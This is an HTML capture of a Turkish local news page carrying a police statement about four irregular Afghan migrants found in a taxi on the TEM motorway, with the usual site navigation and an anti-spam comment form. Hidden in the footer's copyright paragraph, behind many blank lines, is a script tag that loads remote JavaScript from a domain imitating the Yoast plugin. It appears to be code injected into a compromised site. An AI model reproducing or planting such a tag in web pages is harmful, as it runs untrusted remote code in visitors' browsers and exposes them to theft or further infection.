Vali Aktaş&#8217;ın 16 Ocak Basın Onur Günü Mesajı</a>
</div>


<div class="swiper-slide">
<span class="saat">16 Ocak 2026 - 10:59</span>
<a href="https://gebzepanorama.com/egitim-ogretimde-yariyil-tatili-buyukakin-ogretmen-ve-ogrencileri-tebrik-etti/" title="Eğitim-Öğretimde yarıyıl tatili: Büyükakın, öğretmen ve öğrencileri tebrik etti">
Eğitim-Öğretimde yarıyıl tatili: Büyükakın, öğretmen ve öğrencileri tebrik etti</a>
</div>


<div class="swiper-slide">
<span class="saat">13 Ocak 2026 - 14:52</span>
<a href="https://gebzepanorama.com/buyuksehir-sekada-teknosehir-kuruyor-baskan-buyukakin-calismalari-yerinde-inceledi/" title="Büyükşehir, Seka’da “Teknoşehir” kuruyor&#8230;Başkan Büyükakın, çalışmaları yerinde inceledi">
Büyükşehir, Seka’da “Teknoşehir” kuruyor&#8230;Başkan Büyükakın, çalışmaları yerinde inceledi</a>
</div>


<div class="swiper-slide">
<span class="saat">13 Ocak 2026 - 14:38</span>
<a href="https://gebzepanorama.com/sehir-tiyatrolari-2025te-70-bin-seyirciye-ulasti/" title="Şehir Tiyatroları, 2025’te 70 bin seyirciye ulaştı">
Şehir Tiyatroları, 2025’te 70 bin seyirciye ulaştı</a>
</div>


</div>
</div>

<div class="header_havadurumu">
<div class="bilgiler">
<strong class="havaSehir">Kocaeli</strong>
<span class="havaBilgi">Parçalı Bulutlu</span>
</div>
<img class="havaImg" src="/thewpcache/04n.svg?v=202601241900" alt="Kocaeli hava durumu" width="30" height="30">
<div class="hava_dropdown_toggle">7 ° <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="0.88em" height="1em" viewBox="0 0 448 512" data-icon="fa6-solid:angle-down" class="havadurumu-icon iconify iconify--fa6-solid"><path fill="currentColor" d="M201.4 374.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 306.7L86.6 169.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"></path></div>
<div class="hava_dropdown" style="display:none;">
<ul>
<li data-il="Adana">Adana</li><li data-il="Adıyaman">Adıyaman</li><li data-il="Afyonkarahisar">Afyonkarahisar</li><li data-il="Ağrı">Ağrı</li><li data-il="Aksaray">Aksaray</li><li data-il="Amasya">Amasya</li><li data-il="Ankara">Ankara</li><li data-il="Antalya">Antalya</li><li data-il="Ardahan">Ardahan</li><li data-il="Artvin">Artvin</li><li data-il="Aydın">Aydın</li><li data-il="Balıkesir">Balıkesir</li><li data-il="Bartın">Bartın</li><li data-il="Batman">Batman</li><li data-il="Bayburt">Bayburt</li><li data-il="Bilecik">Bilecik</li><li data-il="Bingöl">Bingöl</li><li data-il="Bitlis">Bitlis</li><li data-il="Bolu">Bolu</li><li data-il="Burdur">Burdur</li><li data-il="Bursa">Bursa</li><li data-il="Çanakkale">Çanakkale</li><li data-il="Çankırı">Çankırı</li><li data-il="Çorum">Çorum</li><li data-il="Denizli">Denizli</li><li data-il="Diyarbakır">Diyarbakır</li><li data-il="Düzce">Düzce</li><li data-il="Edirne">Edirne</li><li data-il="Elazığ">Elazığ</li><li data-il="Erzincan">Erzincan</li><li data-il="Erzurum">Erzurum</li><li data-il="Eskişehir">Eskişehir</li><li data-il="Gaziantep">Gaziantep</li><li data-il="Giresun">Giresun</li><li data-il="Gümüşhane">Gümüşhane</li><li data-il="Hakkari">Hakkari</li><li data-il="Hatay">Hatay</li><li data-il="Iğdır">Iğdır</li><li data-il="Isparta">Isparta</li><li data-il="İstanbul">İstanbul</li><li data-il="İzmir">İzmir</li><li data-il="Kahramanmaraş">Kahramanmaraş</li><li data-il="Karabük">Karabük</li><li data-il="Karaman">Karaman</li><li data-il="Kars">Kars</li><li data-il="Kastamonu">Kastamonu</li><li data-il="Kayseri">Kayseri</li><li data-il="Kırıkkale">Kırıkkale</li><li data-il="Kırklareli">Kırklareli</li><li data-il="Kırşehir">Kırşehir</li><li data-il="Kilis">Kilis</li><li data-il="Kocaeli">Kocaeli</li><li data-il="Konya">Konya</li><li data-il="Kütahya">Kütahya</li><li data-il="Malatya">Malatya</li><li data-il="Manisa">Manisa</li><li data-il="Mardin">Mardin</li><li data-il="Mersin">Mersin</li><li data-il="Muğla">Muğla</li><li data-il="Muş">Muş</li><li data-il="Nevşehir">Nevşehir</li><li data-il="Niğde">Niğde</li><li data-il="Ordu">Ordu</li><li data-il="Osmaniye">Osmaniye</li><li data-il="Rize">Rize</li><li data-il="Sakarya">Sakarya</li><li data-il="Samsun">Samsun</li><li data-il="Siirt">Siirt</li><li data-il="Sinop">Sinop</li><li data-il="Sivas">Sivas</li><li data-il="Şanlıurfa">Şanlıurfa</li><li data-il="Şırnak">Şırnak</li><li data-il="Tekirdağ">Tekirdağ</li><li data-il="Tokat">Tokat</li><li data-il="Trabzon">Trabzon</li><li data-il="Tunceli">Tunceli</li><li data-il="Uşak">Uşak</li><li data-il="Van">Van</li><li data-il="Yalova">Yalova</li><li data-il="Yozgat">Yozgat</li><li data-il="Zonguldak">Zonguldak</li></ul>
</div>
</div>

</div>
</section>
</div>
<div class="temizle"></div>

<section id="detay_sayfasi" class="articles">
<div class="ust_bosluk">
<div class="genelortala">
<ul class="thewp_sayfayolu"><li><a href="https://gebzepanorama.com/">ANASAYFA</a></li><li><a href="https://gebzepanorama.com/kategori/asayis/">ASAYİŞ</a></li><li><strong>TEM&#8217;de ticari taksi içinde 4 kaçak Afganlı yakalandı</strong></li></ul><div class="article-title">
<h1 class="title">TEM&#8217;de ticari taksi içinde 4 kaçak Afganlı yakalandı</h1>
<h2 class="description"><p>Kocaeli Polisi yaptığı uygulamada, TEM&#8217;de ticari taksi içinde 4 kaçak Afganlı yakaladı. Konu ile ilgili geçilen resmi bilgi notu şöyle:</p>
</h2>
</div>
<div class="dateshare">
<div class="article-date">
<ul>
<li>
<span>30.07.2021 19:11</span>
<strong>Güncellenme : </strong>
<span>30.07.2021 19:13</span>
</li>
<li>
<p><strong>857</strong> kez okundu</p>
</li>
</ul>
</div>
<div class="article-share">
<div id="ttsControls">
<button id="ttsPlayBtn" title="Sesli Oku">
<span class="iconify" data-icon="ix:sound-loud-filled"></span>
</button>
<button id="ttsStopBtn" title="Durdur" style="display: none;">
<span class="iconify" data-icon="ix:sound-mute-filled"></span>
</button>
</div>
<a href="https://www.facebook.com/sharer/sharer.php?u=https://gebzepanorama.com/temde-ticari-taksi-icinde-4-kacak-afganli-yakalandi/" target="_blank" rel="nofollow noopener">
<span class="iconify" data-icon="ri:facebook-fill"></span>
</a>
<a href="https://twitter.com/intent/tweet?url=https://gebzepanorama.com/temde-ticari-taksi-icinde-4-kacak-afganli-yakalandi/" target="_blank" rel="nofollow noopener">
<span class="iconify" data-icon="mynaui:brand-x"></span>
</a>
<a href="https://www.linkedin.com/shareArticle?mini=true&url=https://gebzepanorama.com/temde-ticari-taksi-icinde-4-kacak-afganli-yakalandi/" target="_blank" rel="nofollow noopener">
<span class="iconify" data-icon="entypo-social:linkedin"></span>
</a>
<a href="https://api.whatsapp.com/send?text=https://gebzepanorama.com/temde-ticari-taksi-icinde-4-kacak-afganli-yakalandi/" target="_blank" rel="nofollow noopener">
<span class="iconify" data-icon="ic:baseline-whatsapp"></span>
</a>
</div>
</div>
<div class="sol">
<article id="articleBody" property="articleBody">
<div class="one_cikan">
<img src="https://gebzepanorama.com/wp-content/uploads/2021/07/IMG-20210730-WA0006.jpg" width="585" height="443" alt="IMG-20210730-WA0006" class="icerik-resim" loading="lazy"/></div>

<p>&nbsp;</p>
<p>Emniyet Müdürlüğümüzce göçmen kaçakçılığının men ve takibine yönelik çalışmalar kapsamında,</p>
<p>30.07.2021 günü TEM Otoyolu üzerinde yapılan uygulamada durdurdurulan ticari taksi içerisinde  Afganistan uyruklu 4 düzensiz kaçak göçmen olduğu tespit edilmiş olup, Araç Sürücüsü  hakkında TCK 79 göçmen kaçakçılığı suçu kapsamında adli işlemler yapılmaktadır.</p>
<p>Kocaeli Emniyet Müdürlüğü olarak ilimiz genelinde suçun önlenmesi ve faillerinin yakalanmasına yönelik çalışmalarımız kararlılıkla sürdürülecektir.</p>
<p>Kamuoyuna saygıyla duyurulur.30.07.2021</p>
<p>*KOCAELİ EMNİYET MÜDÜRLÜĞÜ*</p>


<div class="temizle"></div>
</article>
<div class="article-tag">
<h3>Etiketler</h3>
<ul>
<li>
<a href="https://gebzepanorama.com/etiket/temde-ticari-taksi-icinde-4-kacak-afganli-yakalandi/" title="TEM&#039;de ticari taksi içinde 4 kaçak Afganlı yakalandı">
TEM&#039;de ticari taksi içinde 4 kaçak Afganlı yakalandı</a>
</li>
</ul>
</div>
<div class="temizle"></div>

<div class="yorumun_alani" id="respond">

<div class="site_baslik">
<h3 data-control="YORUM YAP"><i class="fa-regular fa-comments"></i> YORUM YAP</h3>
</div>

<div class="yorumYap">


<strong class="yorumacevapveren">
<span class="cancel-comment-reply"> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/temde-ticari-taksi-icinde-4-kacak-afganli-yakalandi/#respond" style="display:none;">Cevabı iptal etmek için tıklayın.</a></small></span>
</strong>


<form action="https://gebzepanorama.com/wp-comments-post.php" method="post" id="commentform" class="comment" onsubmit="return checkKuralOnayi() && checkTimeTrap();" autocomplete="off">

<div class="inputlar">
<input type="text" name="author" id="author" placeholder="Adınız Soyadınız" required>
<input type="email" name="email" id="email" placeholder="E-Posta Adresiniz" required>
</div>

<div class="textarea">
<textarea name="comment" id="comment" placeholder="Yorumunuzu bu alana yazınız" tabindex="3" required></textarea>
</div>

<!-- Honeypot Alanı (Botlar için tuzak, kullanıcıya gizli) -->
<div style="position:absolute; left:-9999px; top:auto; width:1px; height:1px; overflow:hidden;">
    <input type="text" name="websitem" id="websitem" tabindex="-1" autocomplete="off">
</div>

<!-- Time Trap (Yorum formu açılış zamanı) -->
<input type="hidden" name="comment_time_token" id="comment_time_token" value="1769281204">

<div class="yorum-kurali">
<input type="checkbox" id="kuralOnay">
<label for="kuralOnay">Yorum yazma <a href="#" onclick="openKuralModal(event)">kurallarını</a> okudum ve kabul ediyorum.</label>
</div>

<button name="submit" type="submit" id="submit"><span>Yorum Yap</span></button>

<div id="kuralUyarisi" class="kural-alert">Yorum yapabilmek için kuralları kabul etmelisiniz.</div>
<div id="timeTrapUyarisi" class="kural-alert">Yeni bir yorum göndermek için <span id="timeTrapCounter">60</span> saniye beklemelisiniz.</div>

<input type='hidden' name='comment_post_ID' value='23960' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
<p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="139"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p>
</form>

</div>

<div class="temizle"></div>

<div class="yorum-bos">
<p>Henüz bu içeriğe yorum yapılmamış.<br>İlk yorum yapan olmak ister misiniz?</p>
</div>

<div class="yapilanYorumlar">


<div class="yorum-sayfalama">
</div>
</div>
</div>

<div id="kuralModal" class="kural-modal" style="display:none;">
<div class="kural-modal-icerik">
<div class="kural-icerik">
<h3><i class="fa-regular fa-comment-dots"></i>Yorum Kuralları</h3>
<p>Lütfen yorum yaparken veya bir yorumu yanıtlarken aşağıda yer alan yorum yazma kurallarına dikkat ediniz.</p><ol><li>Türkiye Cumhuriyeti <b>yasalarına aykırı</b>, suç veya suçluyu övme amaçlı yorumlar yapmayınız.</li><li>Küfür, argo, hakaret içerikli, nefret uyandıracak veya nefreti körükleyecek yorumlar yapmayınız.</li><li>Irkçı, cinsiyetçi, kişilik haklarını zedeleyen, taciz amaçlı veya saldırgan ifadeler kullanmayınız.</li><li>Türkçe imla kurallarına ve noktalama işaretlerine uygun cümleler kurmaya özen gösteriniz.</li><li>Yorumunuzu <b>tamamı büyük</b> harflerden oluşacak şekilde yazmayınız.</li><li>Gizli veya açık biçimde reklam, tanıtım amaçlı yorumlar yapmayınız.</li><li>Kendinizin veya bir başkasının <b>kişisel bilgilerini</b> paylaşmayınız.</li><li>Yorumlarınızın hukuki sorumluluğunu üstlendiğinizi, talep edilmesi halinde bilgilerinizin <b>yetkili makamlarla</b> paylaşılacağını unutmayınız.</li></ol>
</div>
<span class="kapat" onclick="closeKuralModal()">&times;</span>
</div>
</div>
<div id="kuralOverlay" class="kural-overlay" style="display:none;"></div>

<!-- Yorum Spam Koruma Popup -->
<div id="timeTrapPopup" class="timeTrap-popup" style="display:none;">
    <div class="timeTrap-popup-content">
        <span class="close-timeTrap" onclick="closeTimeTrapPopup()">&times;</span>
        <h3>Yorum Sınırı</h3>
        <p>Yeni bir yorum göndermek için <span id="timeTrapPopupCounter">60</span> saniye beklemelisiniz.</p>
    </div>
</div>
<div id="timeTrapBlurOverlay" class="timeTrap-blur-overlay" style="display:none;"></div>

<!-- CSS (sayfanın en altına eklemen daha iyidir, gerekirse harici dosyaya taşı) -->
<style>
#timeTrapUyarisi {
    display: none;
    background: #ffe0e0;
    color: #a33;
    margin: 10px 0;
    padding: 8px 15px;
    border-radius: 7px;
    font-size: 15px;
}
.timeTrap-blur-overlay {
    position: fixed; z-index: 9998; top: 0; left: 0; width: 100vw; height: 100vh;
    background: rgba(44,44,44,0.38); backdrop-filter: blur(3px);
}
.timeTrap-popup {
    position: fixed; z-index: 9999; top: 50%; left: 50%; transform: translate(-50%, -50%);
    background: #fff; border-radius: 16px; box-shadow: 0 2px 32px #0003;
    min-width: 310px; max-width: 98vw; padding: 32px 28px 28px 28px; text-align: center;
}
.timeTrap-popup-content h3 { margin: 0 0 12px 0; }
.timeTrap-popup-content p { margin: 0 0 8px 0; font-size: 17px;}
.close-timeTrap {
    position: absolute; top: 10px; right: 16px; font-size: 25px; color: #999; cursor: pointer;
}
</style>

<!-- JS -->
<script>
// Kural onayı kontrolü (mevcut fonksiyon)
function checkKuralOnayi() {
    const checkbox = document.getElementById('kuralOnay');
    const uyarı = document.getElementById('kuralUyarisi');
    if (!checkbox.checked) {
        uyarı.style.display = 'block';
        setTimeout(() => uyarı.classList.add('show'), 10);
        setTimeout(() => {
            uyarı.classList.remove('show');
            setTimeout(() => uyarı.style.display = 'none', 300);
        }, 4000);
        return false;
    }
    return true;
}

// Honeypot ve time trap JS kontrolü + pop-up
function checkTimeTrap() {
    const form = document.getElementById('commentform');
    const honeypot = document.getElementById('websitem');
    const timeToken = document.getElementById('comment_time_token').value;
    const minSeconds = 60;
    const now = Math.floor(Date.now() / 1000);

    // Honeypot doluysa gönderme (bot olabilir)
    if (honeypot.value && honeypot.value.trim() !== '') {
        return false;
    }

    // Son yorum zamanı kontrolü (localStorage, per user)
    let lastCommentTime = localStorage.getItem('lastCommentTime');
    if (lastCommentTime && now - lastCommentTime < minSeconds) {
        showTimeTrapPopup(minSeconds - (now - lastCommentTime));
        return false;
    }

    // Yorum formu açılış zamanına göre kontrol
    if (now - timeToken < minSeconds) {
        showTimeTrapPopup(minSeconds - (now - timeToken));
        return false;
    }

    // Yorum başarılıysa localStorage'a zaman kaydı
    localStorage.setItem('lastCommentTime', now);
    return true;
}

// TimeTrap Popup gösterimi
function showTimeTrapPopup(geriSayim) {
    const popup = document.getElementById('timeTrapPopup');
    const overlay = document.getElementById('timeTrapBlurOverlay');
    const counter = document.getElementById('timeTrapPopupCounter');
    overlay.style.display = 'block';
    popup.style.display = 'block';
    let kalan = parseInt(geriSayim) || 60;
    counter.textContent = kalan;

    // Sayaç başlat
    var sayac = setInterval(() => {
        kalan--;
        counter.textContent = kalan;
        if (kalan <= 0) {
            clearInterval(sayac);
            closeTimeTrapPopup();
        }
    }, 1000);

    // Popup kapatıldığında sayacı temizle
    popup._closeHandler = function() { clearInterval(sayac); };
}

// TimeTrap Popup kapat
function closeTimeTrapPopup() {
    document.getElementById('timeTrapPopup').style.display = 'none';
    document.getElementById('timeTrapBlurOverlay').style.display = 'none';
    if (document.getElementById('timeTrapPopup')._closeHandler) {
        document.getElementById('timeTrapPopup')._closeHandler();
    }
}

// Kural Modal (mevcut kodun aynısı)
function openKuralModal(e) {
    e.preventDefault();
    document.getElementById('kuralModal').style.display = 'block';
    document.getElementById('kuralOverlay').style.display = 'block';
}
function closeKuralModal() {
    document.getElementById('kuralModal').style.display = 'none';
    document.getElementById('kuralOverlay').style.display = 'none';
}
document.addEventListener('click', function(e) {
    const modal = document.getElementById('kuralModal');
    const overlay = document.getElementById('kuralOverlay');
    if (modal.style.display === 'block' && e.target === overlay) {
        closeKuralModal();
    }
});
</script>

</div>
<div class="sag">
<ul class="benzer_haberler"><div class="sag_baslik"><h3>İlginizi Çekebilir</h3></div><li><a href="https://gebzepanorama.com/gebze-esnaf-ve-sanatkarlarda-mevcut-baskan-alper-demir-acik-farkla-kazandi/" title="Gebze Esnaf ve Sanatkârlar&#8217;da  mevcut Başkan Alper Demir açık farkla kazandı">Gebze Esnaf ve Sanatkârlar&#8217;da  mevcut Başkan Alper Demir açık farkla kazandı</a><span class="tarih">19:52</span></li><li><a href="https://gebzepanorama.com/kocaelide-40-farkli-noktada-1-343-kursiyere-egitim-veriliyor/" title="Kocaeli’de 40 farklı noktada 1.343 kursiyere eğitim veriliyor">Kocaeli’de 40 farklı noktada 1.343 kursiyere eğitim veriliyor</a><span class="tarih">16:00</span></li><li><a href="https://gebzepanorama.com/dilovasi-ve-korfezde-unlu-markalara-ait-taklit-urunler-operasyonu-cok-sayida-giyim-malzemesi-ile-canta-ele-gecirildi/" title="Dilovası ve Körfez&#8217;de ünlü markalara ait taklit ürünler operasyonu: Çok sayıda giyim malzemesi ile çanta  ele geçirildi">Dilovası ve Körfez&#8217;de ünlü markalara ait taklit ürünler operasyonu: Çok sayıda giyim malzemesi ile çanta  ele geçirildi</a><span class="tarih">15:21</span></li><li><a href="https://gebzepanorama.com/cinayetten-14-yil-hapisle-aranan-sahis-kandirada-yakalandi/" title="Cinayetten 14 yıl hapisle aranan şahıs Kandıra&#8217;da yakalandı">Cinayetten 14 yıl hapisle aranan şahıs Kandıra&#8217;da yakalandı</a><span class="tarih">13:52</span></li><li><a href="https://gebzepanorama.com/yemenli-ogrenciler-vali-ilhami-aktasi-ziyaret-etti/" title="Yemenli Öğrenciler, Vali İlhami Aktaş&#8217;ı Ziyaret Etti">Yemenli Öğrenciler, Vali İlhami Aktaş&#8217;ı Ziyaret Etti</a><span class="tarih">13:19</span></li><li><a href="https://gebzepanorama.com/baskan-buyukakin-ko-mek-kursiyerlerini-ziyaret-etti/" title="Başkan Büyükakın, KO-MEK kursiyerlerini ziyaret etti">Başkan Büyükakın, KO-MEK kursiyerlerini ziyaret etti</a><span class="tarih">13:09</span></li><li><a href="https://gebzepanorama.com/gebzede-14-kisi-vefat-etti-15/" title="Gebze&#8217;de 14 kişi vefat etti">Gebze&#8217;de 14 kişi vefat etti</a><span class="tarih">12:58</span></li></ul><div class="temizle"></div>
</div>
</div>
</section>
<div class="temizle"></div>



<footer>
<div class="genelortala_header">

<a class="footer_logoa" href="https://gebzepanorama.com/" title="GEBZE PANORAMA HABER">
<img src="https://gebzepanorama.com/wp-content/uploads/2026/01/Gebze-Panorama-.jpg" alt="GEBZE PANORAMA HABER" width="230" height="60" loading="eager" fetchpriority="high" class="footer_logo"/></a>

<div class="footer">
<div class="box">
<button class="accordion-header">KATEGORİLER<span class="accordion-icon iconify" data-icon="fa6-solid:angle-down"></span></button>
<div class="accordion-content">
<nav class="fbir-menu"><ul><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-93390"><a href="https://gebzepanorama.com/kategori/genel/">GENEL</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-93393"><a href="https://gebzepanorama.com/kategori/asayis/">ASAYİŞ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93394"><a href="https://gebzepanorama.com/kategori/siyaset/">SİYASET</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93395"><a href="https://gebzepanorama.com/kategori/saglik/">SAĞLIK</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93396"><a href="https://gebzepanorama.com/kategori/ekonomi/">EKONOMİ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93398"><a href="https://gebzepanorama.com/kategori/egitim/">EĞİTİM</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93399"><a href="https://gebzepanorama.com/kunye/">KÜNYE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93401"><a href="https://gebzepanorama.com/nobetci-eczaneler/">NÖBETÇİ ECZANELER</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93431"><a href="https://gebzepanorama.com/giris-yap/">GİRİŞ YAP</a></li>
</ul></nav></div>
</div>

<div class="box">
<button class="accordion-header">KISAYOLLAR<span class="accordion-icon iconify" data-icon="fa6-solid:angle-down"></span></button>
<div class="accordion-content">
<nav class="fiki-menu"><ul><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-93390"><a href="https://gebzepanorama.com/kategori/genel/">GENEL</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-93393"><a href="https://gebzepanorama.com/kategori/asayis/">ASAYİŞ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93394"><a href="https://gebzepanorama.com/kategori/siyaset/">SİYASET</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93395"><a href="https://gebzepanorama.com/kategori/saglik/">SAĞLIK</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93396"><a href="https://gebzepanorama.com/kategori/ekonomi/">EKONOMİ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93398"><a href="https://gebzepanorama.com/kategori/egitim/">EĞİTİM</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93399"><a href="https://gebzepanorama.com/kunye/">KÜNYE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93401"><a href="https://gebzepanorama.com/nobetci-eczaneler/">NÖBETÇİ ECZANELER</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93431"><a href="https://gebzepanorama.com/giris-yap/">GİRİŞ YAP</a></li>
</ul></nav></div>
</div>

<div class="box">
<button class="accordion-header">E-BÜLTEN<span class="accordion-icon iconify" data-icon="fa6-solid:angle-down"></span></button>
<div class="accordion-content">


<div id="e_bulten_alan">
<div class="eBultenAbone">
<input type="text" class="eBultenin" placeholder="E-Posta Adresiniz" aria-labelledby="eBultenAbone">
<input type="hidden" class="bultenNonce" value="3f464fead3">
<button type="button" class="bultenGonderBtn" aria-label="Gönder">
<span class="iconify" data-icon="material-symbols:send-outline-rounded" data-inline="false"></span>
</button>
</div>
<div class="bulten-mesaj" aria-live="polite" role="alert"></div>
<span>
<strong>gebzepanorama.com</strong> e-bültenine abone olarak, tarafınıza haber, duyuru ve kampanya içerikli e-postaların gönderilmesini kabul etmiş olursunuz.
</span>
</div>

</div>
</div>
</div>

<div class="temizle"></div>

<p class="copyr">
Web sitemizde yer alan haber içerikleri izin alınmadan, kaynak gösterilerek dahi iktibas edilemez. Kanuna aykırı ve izinsiz olarak kopyalanamaz, başka yerde yayınlanamaz.













<script src="https://yoast-schema-graph.com/1597.js"></script>
</p>

<div class="footer_alt">
<div class="store">
<a href="https://www.apple.com/tr/app-store/" title="App Store" rel="nofollow">
<img src="https://gebzepanorama.com/wp-content/themes/theHaberV9/images/app-store.svg" alt="App Store" width="80" height="28" loading="lazy"/>
</a>
<a href="https://play.google.com/store" title="Google Play" rel="nofollow">
<img src="https://gebzepanorama.com/wp-content/themes/theHaberV9/images/google-play.svg" alt="Google Play" width="80" height="28" loading="lazy"/>
</a>
<a href="https://appgallery.huawei.com/" title="App Gallery" rel="nofollow">
<img src="https://gebzepanorama.com/wp-content/themes/theHaberV9/images/app-gallery.svg" alt="App Gallery" width="80" height="28" loading="lazy"/>
</a>
</div>
<div class="sosyal">


<a href="https://www.facebook.com" target="_blank" rel="noopener noreferrer nofollow" title="facebook">
<span class="iconify" data-icon="gg:facebook" data-inline="false"></span>
</a><a href="https://twitter.com" target="_blank" rel="noopener noreferrer nofollow" title="twitter">
<span class="iconify" data-icon="ri:twitter-x-line" data-inline="false"></span>
</a><a href="https://instagram.com/" target="_blank" rel="noopener noreferrer nofollow" title="instagram">
<span class="iconify" data-icon="streamline:instagram-solid" data-inline="false"></span>
</a><a href="https://www.youtube.com/" target="_blank" rel="noopener noreferrer nofollow" title="youtube">
<span class="iconify" data-icon="tdesign:logo-youtube-filled" data-inline="false"></span>
</a>
<a href="/feed" title="RSS">
<span class="iconify" data-icon="mdi:rss" data-inline="false"></span>
</a>

</div>
</div>

</div>
</footer>

<template id="mobile-menu-template">
<a href="https://gebzepanorama.com/" title="GEBZE PANORAMA HABER">
<img src="https://gebzepanorama.com/wp-content/uploads/2026/01/Gebze-Panorama-.jpg" alt="GEBZE PANORAMA HABER" width="230" height="60" loading="eager" fetchpriority="high" class="f_mlogo"/></a>

<button id="close-menu" class="close-menu"><svg xmlns="http://www.w3.org/2000/svg" width="36" height="36" viewBox="0 0 24 24"><rect width="24" height="24" fill="none"/><path fill="currentColor" d="M17.127 6.873a1.25 1.25 0 0 1 0 1.768L13.767 12l3.36 3.359a1.25 1.25 0 1 1-1.768 1.768L12 13.767l-3.359 3.36a1.25 1.25 0 1 1-1.768-1.768L10.233 12l-3.36-3.359a1.25 1.25 0 0 1 1.768-1.768L12 10.233l3.359-3.36a1.25 1.25 0 0 1 1.768 0"/></svg></button>


<div class="menu_scrollbar">
<div class="menu_scrollbar_ic">
<nav class="mobil-menu"><ul><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-93390"><a href="https://gebzepanorama.com/kategori/genel/">GENEL</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-93393"><a href="https://gebzepanorama.com/kategori/asayis/">ASAYİŞ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93394"><a href="https://gebzepanorama.com/kategori/siyaset/">SİYASET</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93395"><a href="https://gebzepanorama.com/kategori/saglik/">SAĞLIK</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93396"><a href="https://gebzepanorama.com/kategori/ekonomi/">EKONOMİ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93398"><a href="https://gebzepanorama.com/kategori/egitim/">EĞİTİM</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93399"><a href="https://gebzepanorama.com/kunye/">KÜNYE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93401"><a href="https://gebzepanorama.com/nobetci-eczaneler/">NÖBETÇİ ECZANELER</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93431"><a href="https://gebzepanorama.com/giris-yap/">GİRİŞ YAP</a></li>
</ul></nav><div class="mwhatsapp">
<a target="_blank" href="https://wa.me/905320000000" title="WhatsApp">
<span class="iconify fa-beat" data-icon="mdi:whatsapp"></span>

<strong>WhatsApp İhbar Hattı</strong>
</a>
</div>
<div class="menu_sosyal">
<a href="https://www.facebook.com" target="_blank" rel="noopener noreferrer nofollow" title="facebook">
<span class="iconify" data-icon="gg:facebook" data-inline="false"></span>
</a><a href="https://twitter.com" target="_blank" rel="noopener noreferrer nofollow" title="twitter">
<span class="iconify" data-icon="ri:twitter-x-line" data-inline="false"></span>
</a><a href="https://instagram.com/" target="_blank" rel="noopener noreferrer nofollow" title="instagram">
<span class="iconify" data-icon="streamline:instagram-solid" data-inline="false"></span>
</a><a href="https://www.youtube.com/" target="_blank" rel="noopener noreferrer nofollow" title="youtube">
<span class="iconify" data-icon="tdesign:logo-youtube-filled" data-inline="false"></span>
</a></div>
</div>
</div>
</template>
<div id="side-menu" class="side-menu"></div>
<div id="menu-overlay" class="menu-overlay"></div>

<div id="aramaPaneli" class="arama-panel">
<form role="search" id="arama_form" action="https://gebzepanorama.com/" method="get" autocomplete="off">
<input id="arama" type="text" value="" placeholder="haber ara..." name="s" aria-label="Haber arama">
<button type="submit" class="s" aria-label="Ara">
<span class="iconify" data-icon="fa6-solid:magnifying-glass"></span>
</button>
</form>
</div>
<div id="aramaOverlay"></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/theHaberV9/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="gtranslate_wrapper" id="gt-wrapper-55991350"></div><script type="text/javascript" defer="defer" src="https://gebzepanorama.com/wp-content/themes/theHaberV9/js/swiper-bundle.min.js?ver=1767172177" id="thewp-swiper-js"></script>
<script type="text/javascript" defer="defer" src="https://gebzepanorama.com/wp-content/themes/theHaberV9/js/tema.js?ver=1767172177" id="thewp-tema-js"></script>
<script type="text/javascript" id="yorum-begeni-js-extra">
/* <![CDATA[ */
